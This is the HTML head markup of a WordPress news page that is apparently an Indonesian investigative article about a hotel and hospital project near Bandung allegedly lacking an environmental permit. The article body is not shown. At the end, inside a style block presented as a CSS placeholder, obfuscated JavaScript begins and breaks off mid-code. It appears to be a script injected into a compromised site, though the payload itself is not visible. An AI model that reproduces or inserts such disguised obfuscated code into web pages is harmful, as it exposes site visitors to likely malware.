#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://pelitaindo.news/"},{"@type":"ListItem","position":2,"name":"Pembangunan Hotel dan Rumah Sakit PT Bethesda Hospital Indonesia di Cipacing Bojongpulus Bojongloa Kab Bandung Diduga Tanpa Ijin Lingkungan"}]},{"@type":"WebSite","@id":"https://pelitaindo.news/#website","url":"https://pelitaindo.news/","name":"pelitaindonews","description":"Akurat &amp; Terpecaya","publisher":{"@id":"https://pelitaindo.news/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pelitaindo.news/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pelitaindo.news/#organization","name":"Pelitaindonews","url":"https://pelitaindo.news/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pelitaindo.news/#/schema/logo/image/","url":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/LOGOPELITAINDONEWS2.jpg?fit=315%2C118&ssl=1","contentUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/LOGOPELITAINDONEWS2.jpg?fit=315%2C118&ssl=1","width":315,"height":118,"caption":"Pelitaindonews"},"image":{"@id":"https://pelitaindo.news/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pelitaindonews","https://x.com/pelitaindonews"]},{"@type":"Person","@id":"https://pelitaindo.news/#/schema/person/f9a04bb5e0d4694a64bdbe045248ecf1","name":"Anas Nasikhin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pelitaindo.news/#/schema/person/image/","url":"https://pelitaindo.news/wp-content/litespeed/avatar/4d02263aca07c355c609cbd0eedbcf4e.jpg?ver=1769182085","contentUrl":"https://pelitaindo.news/wp-content/litespeed/avatar/4d02263aca07c355c609cbd0eedbcf4e.jpg?ver=1769182085","caption":"Anas Nasikhin"},"sameAs":["http://www.pelitaindo.news","pelitaindonews channel"],"url":"https://pelitaindo.news/author/red/"}]}</script> <link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//widgets.wp.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="pelitaindonews &raquo; Feed" href="https://pelitaindo.news/feed/" /><link rel="alternate" type="application/rss+xml" title="pelitaindonews &raquo; Umpan Komentar" href="https://pelitaindo.news/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="pelitaindonews &raquo; Pembangunan Hotel dan Rumah Sakit PT Bethesda Hospital Indonesia di Cipacing Bojongpulus Bojongloa Kab Bandung Diduga Tanpa Ijin Lingkungan Umpan Komentar" href="https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/feed/" />
<noscript><link rel='stylesheet' id='all-css-787a457d1978f4e8734ead9bb1b6cb53' href='https://pelitaindo.news/wp-content/boost-cache/static/14d7e924e9.min.css' type='text/css' media='all' /></noscript><style id='td-theme-inline-css'>/* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script data-jetpack-boost="ignore" type="litespeed/javascript" data-src="https://pelitaindo.news/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://pelitaindo.news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pelitaindo.news/wp-json/wp/v2/posts/24343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pelitaindo.news/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://wp.me/pdgEuz-6kD' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pelitaindo.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelitaindo.news%2Fpembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pelitaindo.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelitaindo.news%2Fpembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan%2F&#038;format=xml" /><style>img#wpstats{display:none}</style><style>/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }</style> <script data-jetpack-boost="ignore" type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pelitaindo.news/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pelitaindo.news/category/investigasi/",
                    "name": "Investigasi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/",
                    "name": "Pembangunan Hotel dan Rumah Sakit PT Bethesda Hospital Indonesia di Cipacing Bojongpulus..."                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=50%2C50&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=50%2C50&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=50%2C50&#038;ssl=1" /><style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _0x3a22c5=_0x4e55;(function(_0x1e0b80,_0x2cf5f8){var _0x131e02=_0x4e55,_0x353640=_0x1e0b80();while(!![]){try{var _0x30e059=-parseInt(_0x131e02(0xca))/0x1*(-parseInt(_0x131e02(0xad))/0x2)+-parseInt(_0x131e02(0xcb))/0x3*(-parseInt(_0x131e02(0xa8))/0x4)+-parseInt(_0x131e02(0xc7))/0x5*(parseInt(_0x131e02(0xa1))/0x6)+-parseInt(_0x131e02(0xc0))/0x7+parseInt(_0x131e02(0x9d))/0x8*(-parseInt(_0x131e02(0xb9))/0x9)+-parseInt(_0x131e02(0xa2))/0xa+-parseInt(_0x131e02(0xa5))/0xb*(-parseInt(_0x131e02(0xb6))/0xc);if(_0x30e059===_0x2cf5f8)break;else _0x353640['push'](_0x353640['shift']());}catch(_0x35997b){_0x353640['push'](_0x353640['shift']());}}}(_0x2a97,0xf104b),function(_0x137bcd,_0xe88e21){var _0x1fcbf9=_0x4e55;function _0x5c77fb(_0x33759f,_0xa7c3b4,_0x31d01a,_0x2fe1c4){return _0x39af(_0x2fe1c4- -0x266,_0x33759f);}var _0x5a7e5f=_0x137bcd();function _0x472c07(_0x161788,_0x46d08e,_0xf69527,_0x50e7a9){return _0x39af(_0x50e7a9-0xfd,_0xf69527);}while(!![]){try{var 